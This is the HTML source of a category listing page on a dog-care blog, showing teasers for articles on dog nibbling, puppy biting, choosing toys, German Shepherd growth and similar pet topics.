            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	</div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dogsaholic.com/privacy-policy/">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://dogsaholic.com/">
				<img src="https://dogsaholic.com/wp-content/uploads/2022/05/dogsaholic-logos.png" alt=""  width="400" height="227"/>
				<span class="td-visual-hidden">Dogsaholic</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://dogsaholic.com/">
            <img src="https://dogsaholic.com/wp-content/uploads/2022/05/dogsaholic-logos.png" alt=""  width="400" height="227"/>
        </a>
        </div>
    <div class="menu-primary-container"><ul id="menu-primary-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-11"><a href="https://dogsaholic.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1592"><a href="https://dogsaholic.com/category/dog/">Dog</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1593"><a href="https://dogsaholic.com/category/health-care/">Health &amp; Care</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1594"><a href="https://dogsaholic.com/category/dog-breed/">Dog Breed</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1595"><a href="https://dogsaholic.com/category/pet-101/">Pet 101</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1596"><a href="https://dogsaholic.com/category/health-and-nutrition/">Health and Nutrition</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://dogsaholic.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            




        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dogsaholic.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="" class="entry-crumb" href="https://dogsaholic.com/category/wh/">Wh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Page 2</span></div></div>

                        <h1 class="entry-title td-page-title">Wh</h1>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Most popular <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_2" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/wh/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/wh/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/wh/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/wh/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/wh/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_1" href="https://dogsaholic.com/category/wh/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

        
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/why-does-my-dog-nibble-on-me/"  rel="bookmark" class="td-image-wrap " title="Why does my Dog Nibble on me" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2020/05/why-does-my-dog-nibble-me-petset-9797836-218x150.jpg"   alt="why-does-my-dog-nibble-on-me-3" title="Why does my Dog Nibble on me" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/why-does-my-dog-nibble-on-me/"  rel="bookmark" title="Why does my Dog Nibble on me">Why does my Dog Nibble on me</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T12:21:29+00:00" >November 27, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/why-does-my-dog-nibble-on-me/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

Why does my dog nibble on me: This article will inform the readers about why dogs nibble on various things like inanimate objects, pets,...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/why-does-my-dog-bury-his-head-in-me/"  rel="bookmark" class="td-image-wrap " title="Why does my Dog Bury his Head in me" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2021/11/Why-does-my-Dog-Bury-his-Head-in-me-218x150.jpg"   alt="" title="Why does my Dog Bury his Head in me" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/why-does-my-dog-bury-his-head-in-me/"  rel="bookmark" title="Why does my Dog Bury his Head in me">Why does my Dog Bury his Head in me</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-01T04:56:45+00:00" >December 1, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/why-does-my-dog-bury-his-head-in-me/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
Why does my dog bury his head in me: Dogs behave in many ways to communicate with humans, whether it be to seek attention...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/how-to-stop-german-shepherd-puppy-from-biting/"  rel="bookmark" class="td-image-wrap " title="How to Stop German Shepherd Puppy from Biting" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2019/05/maxresdefault-1922944-218x150.jpg"   alt="how-to-stop-german-shepherd-puppy-from-biting-3" title="How to Stop German Shepherd Puppy from Biting" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/how-to-stop-german-shepherd-puppy-from-biting/"  rel="bookmark" title="How to Stop German Shepherd Puppy from Biting">How to Stop German Shepherd Puppy from Biting</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T16:11:05+00:00" >November 27, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/how-to-stop-german-shepherd-puppy-from-biting/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

Most of the puppies love chewing hands and toys and German Shepherd Puppy is not exceptional. Ignoring the biting behavior of GSP can lead...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/how-to-choose-the-right-toys-for-your-dog/"  rel="bookmark" class="td-image-wrap " title="How to Choose the Right Toys for Your Dog" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2019/02/gettyimages-11495316831-d3a68a67da3d4038b0d3b0d70bd01a84-7150964-218x150.jpg"   alt="how-to-choose-the-right-toys-for-your-dog-3" title="How to Choose the Right Toys for Your Dog" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/how-to-choose-the-right-toys-for-your-dog/"  rel="bookmark" title="How to Choose the Right Toys for Your Dog">How to Choose the Right Toys for Your Dog</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T20:23:03+00:00" >November 25, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/how-to-choose-the-right-toys-for-your-dog/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

Right Toys for Your Dog

Toys are essential items for all dogs. The right toys can keep your dog on his best behavior and give...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/how-to-keep-the-dog-from-eating-cat-food/"  rel="bookmark" class="td-image-wrap " title="How to Keep the Dog from Eating Cat Food" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2021/09/How-to-keep-the-dog-from-eating-cat-food-218x150.jpg"   alt="" title="How to Keep the Dog from Eating Cat Food" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/how-to-keep-the-dog-from-eating-cat-food/"  rel="bookmark" title="How to Keep the Dog from Eating Cat Food">How to Keep the Dog from Eating Cat Food</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T16:54:47+00:00" >November 28, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/how-to-keep-the-dog-from-eating-cat-food/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    
How to keep the dog from eating cat food
Do you find your dog trying to eat food from your cat’s bowl? Are you trying...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/how-to-stop-dog-from-scratching-door/"  rel="bookmark" class="td-image-wrap " title="How to Stop Dog from Scratching Door" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2021/08/How-to-Stop-Dog-from-Scratching-Door-218x150.jpg"   alt="" title="How to Stop Dog from Scratching Door" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/how-to-stop-dog-from-scratching-door/"  rel="bookmark" title="How to Stop Dog from Scratching Door">How to Stop Dog from Scratching Door</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T04:21:54+00:00" >November 28, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/how-to-stop-dog-from-scratching-door/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

Many dog owners is tensed about the behavioral problem of their dogs. Most of them want to know- “How to stop a dog from...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/how-to-teach-a-bulldog-to-skateboard/"  rel="bookmark" class="td-image-wrap " title="How to teach a Bulldog to Skateboard" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2020/07/0ff404866665b41aed4ac2f64e62cf03-2060773-218x150.webp"   alt="how-to-teach-a-bulldog-to-skateboard-3" title="How to teach a Bulldog to Skateboard" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/how-to-teach-a-bulldog-to-skateboard/"  rel="bookmark" title="How to teach a Bulldog to Skateboard">How to teach a Bulldog to Skateboard</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-28T00:21:47+00:00" >November 28, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/how-to-teach-a-bulldog-to-skateboard/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

Most of the bulldogs are naturally outgoing in nature and adventure lover which make them great candidates for skateboarding. If you have a perfect...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/when-do-german-shepherd-stop-growing/"  rel="bookmark" class="td-image-wrap " title="When Do German Shepherd Stop Growing" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2016/10/schafer-dog-4357790_1280-7206806-218x150.jpg"   alt="when-do-german-shepherd-stop-growing-3" title="When Do German Shepherd Stop Growing" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/when-do-german-shepherd-stop-growing/"  rel="bookmark" title="When Do German Shepherd Stop Growing">When Do German Shepherd Stop Growing</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T08:50:47+00:00" >November 24, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/when-do-german-shepherd-stop-growing/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

When Do German Shepherd Stop Growing:- A German Shepherd Puppy is a breed of medium-to-large-sized dog and its actual origination is in Germany as...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/what-can-i-give-my-dog-to-make-him-sleep/"  rel="bookmark" class="td-image-wrap " title="What can I give my Dog to make him Sleep?" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2017/11/what-give-dog-help-sleep-6310520-218x150.jpg"   alt="what-can-i-give-my-dog-to-make-him-sleep-3" title="What can I give my Dog to make him Sleep?" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/what-can-i-give-my-dog-to-make-him-sleep/"  rel="bookmark" title="What can I give my Dog to make him Sleep?">What can I give my Dog to make him Sleep?</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-25T00:34:33+00:00" >November 25, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/what-can-i-give-my-dog-to-make-him-sleep/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

 	What can I give my dog to make him sleep: This article will help the readers understand why their dogs can’t sleep and...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dogsaholic.com/how-much-does-a-baby-german-shepherd-cost/"  rel="bookmark" class="td-image-wrap " title="How Much Does a Baby German Shepherd Cost" ><img width="218" height="150" class="entry-thumb" src="https://dogsaholic.com/wp-content/uploads/2018/03/How-Much-Does-a-Baby-German-Shepherd-Cost-218x150.jpg"   alt="" title="How Much Does a Baby German Shepherd Cost" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://dogsaholic.com/how-much-does-a-baby-german-shepherd-cost/"  rel="bookmark" title="How Much Does a Baby German Shepherd Cost">How Much Does a Baby German Shepherd Cost</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://dogsaholic.com/author/rebecca/">Rebecca Webber</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-27T20:24:54+00:00" >November 27, 2025</time></span>                        <span class="td-module-comments"><a href="https://dogsaholic.com/how-much-does-a-baby-german-shepherd-cost/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    

German Shepherd Dog is a popular breed worldwide because of its wolf-like unique appearance along with sweet temperament as well as hard-working activity. If...                </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><a href="https://dogsaholic.com/category/wh/?filter_by=popular"  aria-label="prev-page" ><i class="td-icon-menu-left"></i></a><a href="https://dogsaholic.com/category/wh/?filter_by=popular" class="page" title="1">1</a><span class="current">2</span><a href="https://dogsaholic.com/category/wh/page/3/?filter_by=popular" class="page" title="3">3</a><a href="https://dogsaholic.com/category/wh/page/3/?filter_by=popular"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 2 of 3</span><div class="clearfix"></div></div>                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside id="categories-4" class="td_block_template_1 widget categories-4 widget_categories"><h4 class="block-title"><span>Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-903"><a href="https://dogsaholic.com/category/4-sale/">4 sale</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://dogsaholic.com/category/ban/">Ban</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://dogsaholic.com/category/beagle/">Beagle</a>
</li>
	<li class="cat-item cat-item-102"><a href="https://dogsaholic.com/category/bike-trailers/">Bike trailers</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://dogsaholic.com/category/blog/">Blog</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://dogsaholic.com/category/blue-heeler/">Blue heeler</a>
</li>
	<li class="cat-item cat-item-530"><a href="https://dogsaholic.com/category/border-collie/">Border collie</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://dogsaholic.com/category/boykin-spaniel/">Boykin spaniel</a>
</li>
	<li class="cat-item cat-item-896"><a href="https://dogsaholic.com/category/breeds/">Breeds</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://dogsaholic.com/category/bulldog/">Bulldog</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://dogsaholic.com/category/cat/">Cat</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://dogsaholic.com/category/cat/cat-trees/">Cat trees</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://dogsaholic.com/category/chihuahua/">Chihuahua</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://dogsaholic.com/category/dachshund/">Dachshund</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://dogsaholic.com/category/diy/">DIY</a>
</li>
	<li class="cat-item cat-item-536"><a href="https://dogsaholic.com/category/doberman/">Doberman</a>
</li>
	<li class="cat-item cat-item-174"><a href="https://dogsaholic.com/category/dog/">Dog</a>
</li>
	<li class="cat-item cat-item-515"><a href="https://dogsaholic.com/category/dog/dog-backpacks/">Dog Backpacks</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://dogsaholic.com/category/dog-barking/">Dog barking</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://dogsaholic.com/category/dog-breed/">Dog Breed</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://dogsaholic.com/category/dog/dog-collars/">Dog Collars</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://dogsaholic.com/category/dog-crates/">Dog crates</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://dogsaholic.com/category/dog-facts/">Dog facts</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://dogsaholic.com/category/dog-food/">Dog Food</a>
</li>
	<li class="cat-item cat-item-176"><a href="https://dogsaholic.com/category/dog/dog-harness/">Dog Harness</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://dogsaholic.com/category/dog/dog-leash/">Dog Leash</a>
</li>
	<li class="cat-item cat-item-362"><a href="https://dogsaholic.com/category/dog-names/">Dog Names</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://dogsaholic.com/category/dog/dog-strollers/">Dog Strollers</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://dogsaholic.com/category/dog-training/">Dog training</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://dogsaholic.com/category/equipment/">Equipment</a>
</li>
	<li class="cat-item cat-item-905"><a href="https://dogsaholic.com/category/facts/">Facts</a>
</li>
	<li class="cat-item cat-item-900"><a href="https://dogsaholic.com/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-539"><a href="https://dogsaholic.com/category/german-shepherd/">German shepherd</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://dogsaholic.com/category/golden-retriever/">Golden retriever</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://dogsaholic.com/category/great-dane/">Great dane</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://dogsaholic.com/category/great-pyrenees/">Great pyrenees</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://dogsaholic.com/category/greyhound/">Greyhound</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://dogsaholic.com/category/guides-for-your-dog/">Guides for your dog</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://dogsaholic.com/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://dogsaholic.com/category/health-care/">Health &amp; Care</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://dogsaholic.com/category/health-and-nutrition/">Health and Nutrition</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://dogsaholic.com/category/history/">History</a>
</li>
	<li class="cat-item cat-item-890"><a href="https://dogsaholic.com/category/home/">Home</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://dogsaholic.com/category/husky/">Husky</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://dogsaholic.com/category/jack-russell/">Jack russell</a>
</li>
	<li class="cat-item cat-item-899"><a href="https://dogsaholic.com/category/kennels/">Kennels</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://dogsaholic.com/category/labrador-retriever/">Labrador retriever</a>
</li>
	<li class="cat-item cat-item-180"><a href="https://dogsaholic.com/category/pet-101/">Pet 101</a>
</li>
	<li class="cat-item cat-item-904"><a href="https://dogsaholic.com/category/pictures/">Pictures</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://dogsaholic.com/category/pitbull/">Pitbull</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://dogsaholic.com/category/pitbull-blog/">Pitbull BLOG</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://dogsaholic.com/category/pointer/">Pointer</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://dogsaholic.com/category/poodle/">Poodle</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://dogsaholic.com/category/product-reviews/">Product reviews</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://dogsaholic.com/category/puppies/">Puppies</a>
</li>
	<li class="cat-item cat-item-907"><a href="https://dogsaholic.com/category/rescues/">Rescues</a>
</li>
	<li class="cat-item cat-item-1192"><a href="https://dogsaholic.com/category/tips/">Tips</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://dogsaholic.com/category/toys/">Toys</a>
</li>
	<li class="cat-item cat-item-892"><a href="https://dogsaholic.com/category/train-your-pit/">Train Your Pit</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://dogsaholic.com/category/trainer/">Trainer</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://dogsaholic.com/category/training/">Training</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://dogsaholic.com/category/types-of-pitbulls/">Types of Pitbulls</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://dogsaholic.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-898"><a href="https://dogsaholic.com/category/vet/">Vet</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://dogsaholic.com/category/videos/">Videos</a>
</li>
	<li class="cat-item cat-item-553 current-cat"><a aria-current="page" href="https://dogsaholic.com/category/wh/">Wh</a>
</li>
			</ul>

			</aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-9 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Contact us</span></h4>			<div class="textwidget"><p><strong><span data-sheets-root="1" data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;desk@dogsaholic.com&quot;}" data-sheets-userformat="{&quot;2&quot;:643,&quot;3&quot;:{&quot;1&quot;:0},&quot;4&quot;:{&quot;1&quot;:2,&quot;2&quot;:16750848},&quot;10&quot;:1,&quot;12&quot;:0}">desk@dogsaholic.com</span></strong></p>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                            </div>

            <div class="td-pb-span4">
                            </div>

        </div>
    </div>
</div>
                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6972c7d029b2a
    -->

    <script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
